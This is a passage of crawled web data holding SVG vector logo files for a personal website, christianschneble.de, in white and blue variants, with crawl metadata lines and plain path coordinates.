		c0,0.4-0.32,0.721-0.72,0.721h-7.902v4.781h7.002c0.399,0,0.72,0.34,0.72,0.72c0,0.4-0.32,0.72-0.72,0.72h-7.002v4.901h8.002
		c0.4,0,0.72,0.32,0.72,0.721c0,0.399-0.319,0.72-0.72,0.72h-8.802C165.84,67.442,165.479,67.082,165.479,66.642z"/>
	<path style="fill:#098ACB;" d="M178.88,54.239c0-0.439,0.36-0.8,0.78-0.8h5.181c1.601,0,2.861,0.46,3.661,1.24
		c0.58,0.601,0.9,1.34,0.9,2.24v0.04c0,1.82-1.12,2.761-2.221,3.241c1.66,0.5,3.001,1.46,3.001,3.381v0.039
		c0,2.401-2.021,3.821-5.081,3.821h-5.441c-0.42,0-0.78-0.36-0.78-0.8V54.239z M184.581,59.68c1.9,0,3.221-0.86,3.221-2.5v-0.04
		c0-1.381-1.101-2.281-3.101-2.281h-4.261v4.821H184.581z M185.142,66.022c2.12,0,3.44-0.94,3.44-2.501v-0.04
		c0-1.521-1.28-2.4-3.721-2.4h-4.421v4.941H185.142z"/>
	<path style="fill:#098ACB;" d="M193.319,54.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.8,0.359,0.8,0.8v11.843h7.262
		c0.4,0,0.72,0.34,0.72,0.74c0,0.399-0.319,0.72-0.72,0.72H194.1c-0.42,0-0.78-0.36-0.78-0.8V54.139z"/>
	<path style="fill:#098ACB;" d="M205.699,66.642V54.239c0-0.439,0.36-0.8,0.78-0.8h8.702c0.399,0,0.72,0.32,0.72,0.72
		c0,0.4-0.32,0.721-0.72,0.721h-7.902v4.781h7.002c0.399,0,0.72,0.34,0.72,0.72c0,0.4-0.32,0.72-0.72,0.72h-7.002v4.901h8.002
		c0.4,0,0.72,0.32,0.72,0.721c0,0.399-0.319,0.72-0.72,0.72h-8.802C206.06,67.442,205.699,67.082,205.699,66.642z"/>
</g>
<line style="fill:none;stroke:#098ACB;stroke-width:2;stroke-miterlimit:10;" x1="95" y1="17" x2="95" y2="77"/>
<path style="fill:none;stroke:#CFE8F5;stroke-width:4.5;stroke-miterlimit:10;" d="M44.315,32.686
	c-10.233-0.017-15.621,7.784-15.62,15.691c0.002,8.116,6.808,14.37,15.096,14.37c10.453,0,13.575-6.537,13.777-14.469
	c0.725-28.483,12.147-30.258,24.286-30.223"/>
<path style="fill:none;stroke:#098ACB;stroke-width:4.5;stroke-miterlimit:10;" d="M81.484,34.882
	c-7.528,0.017-7.011,3.308-7.014,13.547c-0.007,17.793-12.656,30.399-29.816,30.399c-20.928,0-32.263-16.95-32.263-30.399
	c0-13.399,9.18-31.624,31.978-31.624"/>
<path style="fill:none;stroke:#73B8E3;stroke-width:4.5;stroke-miterlimit:10;" d="M81.484,26.326
	c-14.619-0.322-15.292,8.828-15.434,22.103c-0.136,12.72-8.315,22.381-22.238,22.381c-15.756,0-23.336-13.154-23.34-22.381
	C20.468,38.798,27.34,24.52,44.438,24.52"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer-weiss.svg
body_size: 2589
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227px" height="94px" viewBox="0 0 227 94" style="enable-background:new 0 0 227 94;" xml:space="preserve">
<g>
	<path style="fill:#FFFFFF;" d="M106.3,34.48v-0.04c0-3.96,2.961-7.241,7.081-7.241c2.261,0,3.701,0.74,5.001,1.82
		c0.16,0.141,0.32,0.36,0.32,0.641c0,0.42-0.38,0.78-0.8,0.78c-0.22,0-0.4-0.101-0.521-0.181c-1.08-0.96-2.3-1.601-4.021-1.601
		c-3.101,0-5.421,2.521-5.421,5.742v0.039c0,3.241,2.34,5.781,5.421,5.781c1.74,0,2.961-0.6,4.161-1.7c0.12-0.12,0.3-0.22,0.5-0.22
		c0.399,0,0.76,0.36,0.76,0.76c0,0.24-0.12,0.44-0.26,0.561c-1.381,1.26-2.9,2.061-5.201,2.061
		C109.28,41.682,106.3,38.501,106.3,34.48z"/>
	<path style="fill:#FFFFFF;" d="M121.68,28.139c0-0.44,0.36-0.8,0.78-0.8c0.439,0,0.8,0.359,0.8,0.8v5.521h8.082v-5.521
		c0-0.44,0.36-0.8,0.8-0.8c0.42,0,0.78,0.359,0.78,0.8v12.603c0,0.44-0.36,0.8-0.78,0.8c-0.439,0-0.8-0.359-0.8-0.8V35.14h-8.082
		v5.602c0,0.44-0.36,0.8-0.8,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#FFFFFF;" d="M136.88,28.239c0-0.439,0.36-0.8,0.78-0.8h5.241c1.72,0,3.101,0.521,3.98,1.4
		c0.681,0.68,1.08,1.66,1.08,2.761v0.04c0,2.3-1.56,3.641-3.74,4.061l3.48,4.48c0.16,0.181,0.26,0.36,0.26,0.581
		c0,0.42-0.399,0.779-0.8,0.779c-0.32,0-0.561-0.18-0.74-0.42L142.481,36h-4.021v4.741c0,0.44-0.359,0.8-0.8,0.8
		c-0.42,0-0.78-0.359-0.78-0.8V28.239z M142.761,34.581c2.101,0,3.602-1.08,3.602-2.881v-0.04c0-1.721-1.32-2.761-3.581-2.761
		h-4.321v5.682H142.761z"/>
	<path style="fill:#FFFFFF;" d="M151.479,28.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.801,0.359,0.801,0.8v12.603
		c0,0.44-0.36,0.8-0.801,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#FFFFFF;" d="M156.659,39.761c-0.181-0.12-0.3-0.34-0.3-0.6c0-0.44,0.34-0.78,0.76-0.78
		c0.2,0,0.38,0.08,0.48,0.18c1.32,1.12,2.641,1.66,4.421,1.66c1.88,0,3.12-1,3.12-2.38v-0.04c0-1.301-0.7-2.041-3.641-2.661
		c-3.221-0.7-4.701-1.74-4.701-4.04v-0.04c0-2.201,1.94-3.821,4.602-3.821c1.84,0,3.181,0.46,4.461,1.381
		c0.16,0.119,0.34,0.34,0.34,0.64c0,0.42-0.34,0.76-0.761,0.76c-0.18,0-0.319-0.04-0.46-0.14c-1.18-0.86-2.32-1.221-3.62-1.221
		c-1.82,0-2.98,1.001-2.98,2.261v0.04c0,1.32,0.72,2.061,3.801,2.721c3.12,0.681,4.561,1.82,4.561,3.961v0.04
		c0,2.4-2,3.961-4.781,3.961C159.92,41.642,158.22,41.001,156.659,39.761z"/>
	<path style="fill:#FFFFFF;" d="M173.36,28.899h-4.062c-0.399,0-0.74-0.319-0.74-0.72s0.341-0.74,0.74-0.74h9.723
		c0.399,0,0.74,0.34,0.74,0.74s-0.341,0.72-0.74,0.72h-4.062v11.843c0,0.44-0.359,0.8-0.8,0.8s-0.8-0.359-0.8-0.8V28.899z"/>
	<path style="fill:#FFFFFF;" d="M182.759,28.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.801,0.359,0.801,0.8v12.603
		c0,0.44-0.36,0.8-0.801,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#FFFFFF;" d="M187.578,40.402l5.682-12.423c0.2-0.44,0.5-0.7,1-0.7h0.08c0.479,0,0.8,0.26,0.98,0.7l5.681,12.402
		c0.061,0.141,0.101,0.28,0.101,0.4c0,0.42-0.341,0.76-0.761,0.76c-0.38,0-0.64-0.26-0.78-0.58l-1.46-3.221h-7.682l-1.46,3.261
		c-0.141,0.341-0.4,0.54-0.761,0.54c-0.4,0-0.72-0.319-0.72-0.72C187.479,40.702,187.498,40.562,187.578,40.402z M197.48,36.301
		l-3.221-7.162l-3.221,7.162H197.48z"/>
	<path style="fill:#FFFFFF;" d="M204.118,28.159c0-0.42,0.36-0.78,0.78-0.78h0.22c0.36,0,0.58,0.181,0.801,0.461l8.501,10.842
		V28.119c0-0.42,0.341-0.779,0.78-0.779c0.42,0,0.761,0.359,0.761,0.779v12.644c0,0.42-0.301,0.739-0.721,0.739h-0.08
		c-0.34,0-0.58-0.199-0.82-0.479l-8.682-11.103v10.843c0,0.42-0.34,0.779-0.78,0.779c-0.42,0-0.76-0.359-0.76-0.779V28.159z"/>
	<path style="fill:#FFFFFF;" d="M106.42,65.761c-0.181-0.12-0.3-0.34-0.3-0.6c0-0.44,0.34-0.78,0.76-0.78c0.2,0,0.38,0.08,0.48,0.18
		c1.32,1.12,2.641,1.66,4.421,1.66c1.88,0,3.12-1,3.12-2.38v-0.04c0-1.301-0.7-2.041-3.641-2.661c-3.221-0.7-4.701-1.74-4.701-4.04
		v-0.04c0-2.201,1.94-3.821,4.602-3.821c1.84,0,3.181,0.46,4.461,1.381c0.16,0.119,0.34,0.34,0.34,0.64c0,0.42-0.34,0.76-0.761,0.76
		c-0.18,0-0.319-0.04-0.46-0.14c-1.18-0.86-2.32-1.221-3.62-1.221c-1.82,0-2.981,1.001-2.981,2.261v0.04
		c0,1.32,0.721,2.061,3.802,2.721c3.12,0.681,4.561,1.82,4.561,3.961v0.04c0,2.4-2,3.961-4.781,3.961
		C109.681,67.642,107.98,67.001,106.42,65.761z"/>
	<path style="fill:#FFFFFF;" d="M119.1,60.48v-0.04c0-3.96,2.961-7.241,7.081-7.241c2.261,0,3.701,0.74,5.002,1.82
		c0.159,0.141,0.319,0.36,0.319,0.641c0,0.42-0.38,0.78-0.8,0.78c-0.22,0-0.4-0.101-0.521-0.181c-1.08-0.96-2.3-1.601-4.021-1.601
		c-3.101,0-5.421,2.521-5.421,5.742v0.039c0,3.241,2.34,5.781,5.421,5.781c1.74,0,2.961-0.6,4.161-1.7c0.12-0.12,0.3-0.22,0.5-0.22
		c0.399,0,0.76,0.36,0.76,0.76c0,0.24-0.12,0.44-0.26,0.561c-1.381,1.26-2.9,2.061-5.201,2.061
		C122.08,67.682,119.1,64.501,119.1,60.48z"/>
	<path style="fill:#FFFFFF;" d="M134.479,54.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.8,0.359,0.8,0.8v5.521h8.082v-5.521
		c0-0.44,0.36-0.8,0.8-0.8c0.42,0,0.78,0.359,0.78,0.8v12.603c0,0.44-0.36,0.8-0.78,0.8c-0.439,0-0.8-0.359-0.8-0.8V61.14h-8.082
		v5.602c0,0.44-0.359,0.8-0.8,0.8c-0.42,0-0.78-0.359-0.78-0.8V54.139z"/>
	<path style="fill:#FFFFFF;" d="M149.68,54.159c0-0.42,0.36-0.78,0.78-0.78h0.22c0.36,0,0.58,0.181,0.801,0.461l8.501,10.842V54.119
		c0-0.42,0.341-0.779,0.78-0.779c0.42,0,0.761,0.359,0.761,0.779v12.644c0,0.42-0.301,0.739-0.721,0.739h-0.08
		c-0.34,0-0.58-0.199-0.82-0.479l-8.682-11.103v10.843c0,0.42-0.34,0.779-0.78,0.779c-0.42,0-0.76-0.359-0.76-0.779V54.159z"/>
	<path style="fill:#FFFFFF;" d="M165.479,66.642V54.239c0-0.439,0.36-0.8,0.78-0.8h8.702c0.399,0,0.72,0.32,0.72,0.72
		c0,0.4-0.32,0.721-0.72,0.721h-7.902v4.781h7.002c0.399,0,0.72,0.34,0.72,0.72c0,0.4-0.32,0.72-0.72,0.72h-7.002v4.901h8.002
		c0.4,0,0.72,0.32,0.72,0.721c0,0.399-0.319,0.72-0.72,0.72h-8.802C165.84,67.442,165.479,67.082,165.479,66.642z"/>
	<path style="fill:#FFFFFF;" d="M178.88,54.239c0-0.439,0.36-0.8,0.78-0.8h5.181c1.601,0,2.861,0.46,3.661,1.24
		c0.58,0.601,0.9,1.34,0.9,2.24v0.04c0,1.82-1.12,2.761-2.221,3.241c1.66,0.5,3.001,1.46,3.001,3.381v0.039
		c0,2.401-2.021,3.821-5.081,3.821h-5.441c-0.42,0-0.78-0.36-0.78-0.8V54.239z M184.581,59.68c1.9,0,3.221-0.86,3.221-2.5v-0.04
		c0-1.381-1.101-2.281-3.101-2.281h-4.261v4.821H184.581z M185.142,66.022c2.12,0,3.44-0.94,3.44-2.501v-0.04
		c0-1.521-1.28-2.4-3.721-2.4h-4.421v4.941H185.142z"/>
	<path style="fill:#FFFFFF;" d="M193.319,54.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.8,0.359,0.8,0.8v11.843h7.262
		c0.4,0,0.72,0.34,0.72,0.74c0,0.399-0.319,0.72-0.72,0.72H194.1c-0.42,0-0.78-0.36-0.78-0.8V54.139z"/>
	<path style="fill:#FFFFFF;" d="M205.699,66.642V54.239c0-0.439,0.36-0.8,0.78-0.8h8.702c0.399,0,0.72,0.32,0.72,0.72
		c0,0.4-0.32,0.721-0.72,0.721h-7.902v4.781h7.002c0.399,0,0.72,0.34,0.72,0.72c0,0.4-0.32,0.72-0.72,0.72h-7.002v4.901h8.002
		c0.4,0,0.72,0.32,0.72,0.721c0,0.399-0.319,0.72-0.72,0.72h-8.802C206.06,67.442,205.699,67.082,205.699,66.642z"/>
</g>
<line style="fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;" x1="95" y1="17" x2="95" y2="77"/>
<path style="fill:none;stroke:#FFFFFF;stroke-width:3.9685;stroke-miterlimit:10;" d="M44.315,32.686
	c-10.233-0.017-15.621,7.784-15.62,15.691c0.002,8.116,6.808,14.37,15.096,14.37c10.453,0,13.575-6.537,13.777-14.469
	c0.725-28.483,12.147-30.258,24.286-30.223"/>
<path style="fill:none;stroke:#FFFFFF;stroke-width:3.9685;stroke-miterlimit:10;" d="M81.484,34.882
	c-7.528,0.017-7.011,3.308-7.014,13.547c-0.007,17.793-12.656,30.399-29.816,30.399c-20.928,0-32.263-16.95-32.263-30.399
	c0-13.399,9.18-31.624,31.978-31.624"/>
<path style="fill:none;stroke:#FFFFFF;stroke-width:3.9685;stroke-miterlimit:10;" d="M81.484,26.326
	c-14.619-0.322-15.292,8.828-15.434,22.103c-0.136,12.72-8.315,22.381-22.238,22.381c-15.756,0-23.336-13.154-23.34-22.381
	C20.468,38.798,27.34,24.52,44.438,24.52"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer.svg
body_size: 2620
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227px" height="94px" viewBox="0 0 227 94" style="enable-background:new 0 0 227 94;" xml:space="preserve">
<g>
	<path style="fill:#098ACB;" d="M106.3,34.48v-0.04c0-3.96,2.961-7.241,7.081-7.241c2.261,0,3.701,0.74,5.001,1.82
		c0.16,0.141,0.32,0.36,0.32,0.641c0,0.42-0.38,0.78-0.8,0.78c-0.22,0-0.4-0.101-0.521-0.181c-1.08-0.96-2.3-1.601-4.021-1.601
		c-3.101,0-5.421,2.521-5.421,5.742v0.039c0,3.241,2.34,5.781,5.421,5.781c1.74,0,2.961-0.6,4.161-1.7c0.12-0.12,0.3-0.22,0.5-0.22
		c0.399,0,0.76,0.36,0.76,0.76c0,0.24-0.12,0.44-0.26,0.561c-1.381,1.26-2.9,2.061-5.201,2.061
		C109.28,41.682,106.3,38.501,106.3,34.48z"/>
	<path style="fill:#098ACB;" d="M121.68,28.139c0-0.44,0.36-0.8,0.78-0.8c0.439,0,0.8,0.359,0.8,0.8v5.521h8.082v-5.521
		c0-0.44,0.36-0.8,0.8-0.8c0.42,0,0.78,0.359,0.78,0.8v12.603c0,0.44-0.36,0.8-0.78,0.8c-0.439,0-0.8-0.359-0.8-0.8V35.14h-8.082
		v5.602c0,0.44-0.36,0.8-0.8,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#098ACB;" d="M136.88,28.239c0-0.439,0.36-0.8,0.78-0.8h5.241c1.72,0,3.101,0.521,3.98,1.4
		c0.681,0.68,1.08,1.66,1.08,2.761v0.04c0,2.3-1.56,3.641-3.74,4.061l3.48,4.48c0.16,0.181,0.26,0.36,0.26,0.581
		c0,0.42-0.399,0.779-0.8,0.779c-0.32,0-0.561-0.18-0.74-0.42L142.481,36h-4.021v4.741c0,0.44-0.359,0.8-0.8,0.8
		c-0.42,0-0.78-0.359-0.78-0.8V28.239z M142.761,34.581c2.101,0,3.602-1.08,3.602-2.881v-0.04c0-1.721-1.32-2.761-3.581-2.761
		h-4.321v5.682H142.761z"/>
	<path style="fill:#098ACB;" d="M151.479,28.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.801,0.359,0.801,0.8v12.603
		c0,0.44-0.36,0.8-0.801,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#098ACB;" d="M156.659,39.761c-0.181-0.12-0.3-0.34-0.3-0.6c0-0.44,0.34-0.78,0.76-0.78
		c0.2,0,0.38,0.08,0.48,0.18c1.32,1.12,2.641,1.66,4.421,1.66c1.88,0,3.12-1,3.12-2.38v-0.04c0-1.301-0.7-2.041-3.641-2.661
		c-3.221-0.7-4.701-1.74-4.701-4.04v-0.04c0-2.201,1.94-3.821,4.602-3.821c1.84,0,3.181,0.46,4.461,1.381
		c0.16,0.119,0.34,0.34,0.34,0.64c0,0.42-0.34,0.76-0.761,0.76c-0.18,0-0.319-0.04-0.46-0.14c-1.18-0.86-2.32-1.221-3.62-1.221
		c-1.82,0-2.98,1.001-2.98,2.261v0.04c0,1.32,0.72,2.061,3.801,2.721c3.12,0.681,4.561,1.82,4.561,3.961v0.04
		c0,2.4-2,3.961-4.781,3.961C159.92,41.642,158.22,41.001,156.659,39.761z"/>
	<path style="fill:#098ACB;" d="M173.36,28.899h-4.062c-0.399,0-0.74-0.319-0.74-0.72s0.341-0.74,0.74-0.74h9.723
		c0.399,0,0.74,0.34,0.74,0.74s-0.341,0.72-0.74,0.72h-4.062v11.843c0,0.44-0.359,0.8-0.8,0.8s-0.8-0.359-0.8-0.8V28.899z"/>
	<path style="fill:#098ACB;" d="M182.759,28.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.801,0.359,0.801,0.8v12.603
		c0,0.44-0.36,0.8-0.801,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#098ACB;" d="M187.578,40.402l5.682-12.423c0.2-0.44,0.5-0.7,1-0.7h0.08c0.479,0,0.8,0.26,0.98,0.7l5.681,12.402
		c0.061,0.141,0.101,0.28,0.101,0.4c0,0.42-0.341,0.76-0.761,0.76c-0.38,0-0.64-0.26-0.78-0.58l-1.46-3.221h-7.682l-1.46,3.261
		c-0.141,0.341-0.4,0.54-0.761,0.54c-0.4,0-0.72-0.319-0.72-0.72C187.479,40.702,187.498,40.562,187.578,40.402z M197.48,36.301
		l-3.221-7.162l-3.221,7.162H197.48z"/>
	<path style="fill:#098ACB;" d="M204.118,28.159c0-0.42,0.36-0.78,0.78-0.78h0.22c0.36,0,0.58,0.181,0.801,0.461l8.501,10.842
		V28.119c0-0.42,0.341-0.779,0.78-0.779c0.42,0,0.761,0.359,0.761,0.779v12.644c0,0.42-0.301,0.739-0.721,0.739h-0.08
		c-0.34,0-0.58-0.199-0.82-0.479l-8.682-11.103v10.843c0,0.42-0.34,0.779-0.78,0.779c-0.42,0-0.76-0.359-0.76-0.779V28.159z"/>
	<path style="fill:#098ACB;" d="M106.42,65.761c-0.181-0.12-0.3-0.34-0.3-0.6c0-0.44,0.34-0.78,0.76-0.78c0.2,0,0.38,0.08,0.48,0.18
		c1.32,1.12,2.641,1.66,4.421,1.66c1.88,0,3.12-1,3.12-2.38v-0.04c0-1.301-0.7-2.041-3.641-2.661c-3.221-0.7-4.701-1.74-4.701-4.04
		v-0.04c0-2.201,1.94-3.821,4.602-3.821c1.84,0,3.181,0.46,4.461,1.381c0.16,0.119,0.34,0.34,0.34,0.64c0,0.42-0.34,0.76-0.761,0.76
		c-0.18,0-0.319-0.04-0.46-0.14c-1.18-0.86-2.32-1.221-3.62-1.221c-1.82,0-2.981,1.001-2.981,2.261v0.04
		c0,1.32,0.721,2.061,3.802,2.721c3.12,0.681,4.561,1.82,4.561,3.961v0.04c0,2.4-2,3.961-4.781,3.961
		C109.681,67.642,107.98,67.001,106.42,65.761z"/>
	<path style="fill:#098ACB;" d="M119.1,60.48v-0.04c0-3.96,2.961-7.241,7.081-7.241c2.261,0,3.701,0.74,5.002,1.82
		c0.159,0.141,0.319,0.36,0.319,0.641c0,0.42-0.38,0.78-0.8,0.78c-0.22,0-0.4-0.101-0.521-0.181c-1.08-0.96-2.3-1.601-4.021-1.601
		c-3.101,0-5.421,2.521-5.421,5.742v0.039c0,3.241,2.34,5.781,5.421,5.781c1.74,0,2.961-0.6,4.161-1.7c0.12-0.12,0.3-0.22,0.5-0.22
		c0.399,0,0.76,0.36,0.76,0.76c0,0.24-0.12,0.44-0.26,0.561c-1.381,1.26-2.9,2.061-5.201,2.061
		C122.08,67.682,119.1,64.501,119.1,60.48z"/>
	<path style="fill:#098ACB;" d="M134.479,54.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.8,0.359,0.8,0.8v5.521h8.082v-5.521
		c0-0.44,0.36-0.8,0.8-0.8c0.42,0,0.78,0.359,0.78,0.8v12.603c0,0.44-0.36,0.8-0.78,0.8c-0.439,0-0.8-0.359-0.8-0.8V61.14h-8.082
		v5.602c0,0.44-0.359,0.8-0.8,0.8c-0.42,0-0.78-0.359-0.78-0.8V54.139z"/>
	<path style="fill:#098ACB;" d="M149.68,54.159c0-0.42,0.36-0.78,0.78-0.78h0.22c0.36,0,0.58,0.181,0.801,0.461l8.501,10.842V54.119
		c0-0.42,0.341-0.779,0.78-0.779c0.42,0,0.761,0.359,0.761,0.779v12.644c0,0.42-0.301,0.739-0.721,0.739h-0.08
		c-0.34,0-0.58-0.199-0.82-0.479l-8.682-11.103v10.843c0,0.42-0.34,0.779-0.78,0.779c-0.42,0-0.76-0.359-0.76-0.779V54.159z"/>
	<path style="fill:#098ACB;" d="M165.479,66.642V54.239c0-0.439,0.36-0.8,0.78-0.8h8.702c0.399,0,0.72,0.32,0.72,0.72
		c0,0.4-0.32,0.721-0.72,0.721h-7.902v4.781h7.002c0.399,0,0.72,0.34,0.72,0.72c0,0.4-0.32,0.72-0.72,0.72h-7.002v4.901h8.002
		c0.4,0,0.72,0.32,0.72,0.721c0,0.399-0.319,0.72-0.72,0.72h-8.802C165.84,67.442,165.479,67.082,165.479,66.642z"/>
	<path style="fill:#098ACB;" d="M178.88,54.239c0-0.439,0.36-0.8,0.78-0.8h5.181c1.601,0,2.861,0.46,3.661,1.24
		c0.58,0.601,0.9,1.34,0.9,2.24v0.04c0,1.82-1.12,2.761-2.221,3.241c1.66,0.5,3.001,1.46,3.001,3.381v0.039
		c0,2.401-2.021,3.821-5.081,3.821h-5.441c-0.42,0-0.78-0.36-0.78-0.8V54.239z M184.581,59.68c1.9,0,3.221-0.86,3.221-2.5v-0.04
		c0-1.381-1.101-2.281-3.101-2.281h-4.261v4.821H184.581z M185.142,66.022c2.12,0,3.44-0.94,3.44-2.501v-0.04
		c0-1.521-1.28-2.4-3.721-2.4h-4.421v4.941H185.142z"/>
	<path style="fill:#098ACB;" d="M193.319,54.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.8,0.359,0.8,0.8v11.843h7.262
		c0.4,0,0.72,0.34,0.72,0.74c0,0.399-0.319,0.72-0.72,0.72H194.1c-0.42,0-0.78-0.36-0.78-0.8V54.139z"/>
	<path style="fill:#098ACB;" d="M205.699,66.642V54.239c0-0.439,0.36-0.8,0.78-0.8h8.702c0.399,0,0.72,0.32,0.72,0.72
		c0,0.4-0.32,0.721-0.72,0.721h-7.902v4.781h7.002c0.399,0,0.72,0.34,0.72,0.72c0,0.4-0.32,0.72-0.72,0.72h-7.002v4.901h8.002
		c0.4,0,0.72,0.32,0.72,0.721c0,0.399-0.319,0.72-0.72,0.72h-8.802C206.06,67.442,205.699,67.082,205.699,66.642z"/>
</g>
<line style="fill:none;stroke:#098ACB;stroke-width:2;stroke-miterlimit:10;" x1="95" y1="17" x2="95" y2="77"/>
<path style="fill:none;stroke:#CFE8F5;stroke-width:4.5;stroke-miterlimit:10;" d="M44.315,32.686
	c-10.233-0.017-15.621,7.784-15.62,15.691c0.002,8.116,6.808,14.37,15.096,14.37c10.453,0,13.575-6.537,13.777-14.469
	c0.725-28.483,12.147-30.258,24.286-30.223"/>
<path style="fill:none;stroke:#098ACB;stroke-width:4.5;stroke-miterlimit:10;" d="M81.484,34.882
	c-7.528,0.017-7.011,3.308-7.014,13.547c-0.007,17.793-12.656,30.399-29.816,30.399c-20.928,0-32.263-16.95-32.263-30.399
	c0-13.399,9.18-31.624,31.978-31.624"/>
<path style="fill:none;stroke:#73B8E3;stroke-width:4.5;stroke-miterlimit:10;" d="M81.484,26.326
	c-14.619-0.322-15.292,8.828-15.434,22.103c-0.136,12.72-8.315,22.381-22.238,22.381c-15.756,0-23.336-13.154-23.34-22.381
	C20.468,38.798,27.34,24.52,44.438,24.52"/>
</svg>
